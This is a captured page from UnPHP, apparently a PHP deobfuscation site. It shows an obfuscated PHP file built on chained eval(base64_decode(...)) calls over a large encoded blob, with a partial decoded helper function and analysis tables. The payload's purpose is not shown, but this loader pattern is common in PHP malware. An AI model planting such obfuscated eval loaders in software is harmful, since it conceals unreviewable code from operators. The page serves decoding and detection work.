

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/749ceaf6e9f5e32fb3d7fc861a021624/
body_size: 35721
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php /*** PHP Encode v1.0 by zeura.com ..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php /*** PHP Encode v1.0 by zeura.com ***/ $XnNhAWEnhoiqwciqpoHH=file(__FILE__);eval(bas..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/749ceaf6e9f5e32fb3d7fc861a021624/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">if(!function_exists(&quot;YiunIUY76bBhuhNYIO8&quot;)){function YiunIUY76bBhuhNYIO8($g,$b=0){$a=implode(&quot;
&quot;,$g);$d=array(655,236,40);if($b==0) $f=substr($a,$d[0],$d[1]);elseif($b==1) $f=substr($a,$d[0]+$d[1],$d[2]);else $f=trim(substr($a,$d[0]+$d[1]+$d[2]));return($f);}}</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php /*** PHP Encode v1.0 by zeura.com ***/ $XnNhAWEnhoiqwciqpoHH=file(__FILE__);eval(base64_decode(&quot;[base64]&quot;));eval(base64_decode(YiunIUY76bBhuhNYIO8($XnNhAWEnhoiqwciqpoHH)));eval(ZsldkfhGYU87iyihdfsow(YiunIUY76bBhuhNYIO8($XnNhAWEnhoiqwciqpoHH,2),YiunIUY76bBhuhNYIO8($XnNhAWEnhoiqwciqpoHH,1)));__halt_compiler();[base64]8e53040aa0990eb2f4764e440f989fb0cf0907b77V1bd+PGkX6Wz/F/6IG5BjnLi6S52JFW46VISqJHvISkNBkrOjgg0CQxAgEEF102nn3Nn8g5yWPmMe95U/Z/bXU3AAIgQEIj2lHsls/xkOju6uqq6vqqL2DVnn/5Bflvy//rj1qDXrPeGL0/RZ1e8+y0hc53qtusUiXXHzoa1Lv3f6q3hyhfgy+/aGA0N1VPx+j+r+j+k3v/Can3n66xbloWtpEl26ipzTXX1tAemrmu5ezVau6N5rrYrirmvNZsGxNzeOcMsINlD9WguqOYtgrV/YZf/eb1y9cPGESre3zaHp7kHsJopjnBIGayg8YYG0jFdAxYReO7n30Eo/s/D97m5v/QI9zf/0MP+XRlW5788++GKhtoinXt//7iaramz9mHxw8jMLmtw/dBGTOz5zXy/9rzhjmfY0PB8D/XFy0r+vILhJA2QcVnE89QXM00JHyrOa5TFBXP1iXN0FyxhHoDlFEB32JlZQUHu6YFNEq0K/Knargo9k/6qAHl6FQb27J9hwzTRRPTM1SxtO/z5biyqymo4OK5JekTTcf7Ic9BZ0BtMpFU+a5YgOq2eyCK5QI2VPi39Mewy4I6JIXoABn4BjVlF4+0OfabkP7Cei1DRUvVgF6sUhP6hEo+1cobwkORto1Us7Hr2YZfG+rIdw4r/JgcgmLfWa6kzDSrWJDpozIC1mzNmJYLjqy78cFo0Bd5ip4dIHH0YdBTttsv3p29Oh//z/lMOW/d/LC7c6ecdEfn2+e//WHXmr076mx3dl+Nhk11e6T/9k4+16+HVz+cyfPb9vDduTXaad2e6W37fHuwq56cy2f1gwPQqT+Aiaw7ODL6K3xH/j1AwvaP1f/4vto5elnvjArF6vnZzvdClbJWFXo7w/GRWvix++2L74+FKoxGsrGlywouCjc3N1WhLAjlgjRsDc5bgwuB/St1652WcFmqCtX//[base64]/Q/hKO2Tcl/KzH0xl1kHGLJ6C6HVNgZ6xRHwVOCVXLhZsgC1ZPaD2GpnEU90cy3rCt0UmOGuGfvwRPYvUKcU1BBWf0a58jytJzfZAkqrw/1Zj1Bu8h/nVrw/q8LEqnLYbre6wJZQSRCIDTEyquC6oiJUZVq5AeEfQK/hHmToCygIZvmIaLiBMXkb2k4NZIp/[base64]/KePPMJ+4ECIjDp9nNCQcLtq+WbBSWuFZVhpj0uiI0WfYnAf2FtgdiTghhlJVGztO+esCtm3TlubONBoLKrODMLYtRkYUCVfJtCujxtngtNcfSfBPOSCap/[base64]/XwO+moN3hXHzRbTfIpZz9LrRK9rSYxaHV6o5ZUbzbjLX1N+NGvfY1tCVpCU7Qk4GRbCMVg4QvLe6olJJAVMSyIYT0RZ/ykNxwJl9UoL789aw3JJG3H6NmYOEzbp5cqukELpmeLiAx9h7LKYLktRoN13w9E+SQrd2qSCnaqikpGXsVezbfSWoDgtZfbsvLtt7svd8e78uvJt69e7E62X7/8Bm9/8+LbF/ILpfb6m++E9K6qsBhhdnwAImGfsmt+HQqf1A6/rGgATjSovrKeryUJPAGp639d0cBXQ9DA/7qiQTjP6ECDL0susWXbKGUZ6PtLpp1sZFgQKSXDbuZvgZPeWyExk2o1dMrIIeahHE9RMFaxWo1Y/iJIjUSoS0Gqv/IQyjTY85dCF0sAKeqyE40vRHTwJi2iKS+3TEQmGS0jgY3wnztorhmeiyFCiBO8LP18oTOFBFhmPXA1UY7LPISFLJcGIJhmInkmNMXP72JTJt2iAquifcHCVUwLVhkjoj8OGg+gRq/bhaG2e13UGgx6A3HVoozspxEqpWVPHHpkBezIQX2YraYKS+k7XeqwDVYwEmyoDhpSJ8EesiYRVi1buwbLgclqaRFOwhBMIroCQ/IUsjdAKZULEOFAmUOC/kWTxPgL7kxzKm8kQ55jCquN0/pwGAVW1r8Moa+7t7eqn6jYP7Jdz7plYR3V++3owNm+52JkpgseBnBnsaGIJ5qBpcBrGhMz6GtpKHEuyWqcyjlYjguRboELmFVIMxTdU3EQQFTF2jWI37RrsueaZMVftWZWQtuBlED4/[base64]/F5XEZUAoyOq6ni4gkA40XquhbqygQ5Y39Q2xerLhtTsgMACK2pqXOJ0lCxo9ga5VzMoEGqVNYScu+sFGYEF3y4kNXmRlPdmbjU5tV2ZotrWffwUgs/gFb9TQ8iQT9ujj+CcJntmmeRp0uvmamr2M6Shma4K4WR9kzE0+kGlQrUNqLTdXSejEqp+GIa9Z9sSqErJJGqzzmeQ9y/MYXa8vzx2lxJ5Mmokkkupsvg0aaUmSWIVE06N7K1MT0SYo9X5GoqT0aTjM2IHtmDTWkxUwqpalQ152pjagRif/BwRfXsxyszD60no1IixZhK2YNNqXSNLFIVq5kbU6tmPl6dq2g8GTUSJiNKJF83pcKM8aeqTrG8jekOaD1eeSuJPBntUS4j6qPfN6W/[base64]/FcM7BiyxO3bMkWthdfHcuEmteyoem6XPb/jRSbnq1g2b5yPPtaAzMpK6ZHrgeQ27ZXmN13NScTbDjaNS5PZdu+c+amWtYMaDHFhnJXdrE8ByZcekY/[base64]/PKL5yg2DWDCqBo1SgEN20ggFQ7PusetVqM3aLJ3mrborYpYzwdRVyaUiJluFRot0HK2bZCxtW6LSxZQqrzRyKWmrYKmSsxe/[base64]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[base64]/[base64]/jAjHCHazLCHa7NCHf4+Ixwhzkywh1uIiPcYSIj3GFaRrjDp5AR7nBdRrjDp5MRjilMB29Ogmm3ouIKTVBWwbcaOHCS1+zXmSQu5r1qz4eeY5HX6gFQ/CideZCgmuWNdU1BE89QKOo4tL4adZ8JXl37bmksxEYKw7MH+I1Ii7yeI5V+uC1A6EWbsXH4C5n0ntLwIMNp994K++irlA6WIPcjh/UnD+ubB3XWxh9ROmYnfHoYPq7z4yTsfDr+5EgzgsSQTqprqT3vs2L1/pM/R2y82ud4xiO8zln34X4naJPX82T0keV7wvEE3iejv1X+J9XnRATFvQ5fTPxK/U7SsYQex2XZc9ZEOKwWhJuf421GrYf6GsezLPLGAt3dzfQwqXSz/IuKdRzu0cY7yOVSYjxExJHDpxR/z30K9ym/[base64]/jsobPYO5QKQplNbbp9/TBRP/Jekuw4+5+NZd3sIgkqqMZeUqc9tCdO8stmEiEu4quikTT5Vj9+Fjjgm3akjKjOyZV8L9l/WjWxpegsS6QeYd5SqubawZjivrbKvuc5iOU8jFs2vLhiNTU/0cnmGiGPgWGoOkDKznYTrYvoswvkxmDec+DVHXjKssfBU9WxdRsj8WwEDAY60Qj2wTVzMG3q7E4Bwln9mm+pNAXPup/nyc4VKg1Ax8CDVGG4HfmpsQTmJEdw7XrFEdLEWcD6MhBQa9wgkRL32k6QAwe3ua0+8NR8VSaRVOFQKiISKHzQ3NLQqERC2cSWUh/FjaZ4d00Q1VqXHSPZb6w+G75gPv2YTskCIYr2RBN2oKkWJGf6VMItDOUknEmbDtxBZv8C1yTFdKB8GgZlo8Sg/hKIfu3d7eB2woprrUc8gBzHfXc2j/Ao02hCyznrP4aNmVs2ap28KPje8WkTwJs/ZJwIfq/TbQ+IMHmIz8YmLJGRHaMz9C++lirAxjlnAkxAx314kuJLqfHqowVcMazE83sFWTLj8ccmtmqoFfhumUUZKO+hmVLxYziTSMcL5E4SviDmxH8q/zOFWfFiKLGETuR8Tr98gawoE1TmQQi5UixFp+e2pMS7Ya57eUMglqNTQkPdeZrzo1p4kRe/SmkS/9M+C9IxtgvOBTTsngm1BYJBdTxtgWlgJSOnc11VcdIxWucaM1CeG9PVlVGR/FoGU5joviaBYceqLQ103A6MgzDbz2VxCFLkmpKqKZ7KAxxoEHV6tiktdA0MCDBARc075bcJEieZGxUaHPwvCk4tMXsyXdofe3liWdWMsuVq2x9WlsJZq95rwQwclKbB6yYvY5xQJye7nQwzEcFxxPUcCTTTw9zdMtvNxyeBRpmebsRFeb4wFml8/[base64]/KrZybqk8Zjsl51bKSi5/rdsRl/uftfcweehcWNqUIDehSXQSDVJSmns4DJbXByeLacU3LfimBd+04JsWfNOCb1rwTYt/k02LzwsJ1u9qfE6EHg8n+FYHv7f3q9sE8T/k2wtZGflDe/YWMJtz7FV7/80L+OuPWoNes94YvT9FnV7z7LSFzneq26RKJdcfOhrUu/d/qreHKF+DL79oYJ8ldP9XdP/Jvf9ELttdY920LP/9yyZ5L9TW0B4K3od0bzQXpkdVMee1ZtuYmMM7Z4AdLHuoBtUdhSDlXtDwq9+8fvn6AYNodY9P28OT3EMYgUEFgwihV8V0DFhF47uffQSj+z8P3ubm/9Aj3N//Qw/5hAWrPPnn3w1VNtAU69r//cXVbE2fsw+PH0ZgcFuH74My8psO/w8=
</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>file</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$XnNhAWEnhoiqwciqpoHH</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">[{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;&lt;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;?&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;.&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;.&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;$&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;=&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, 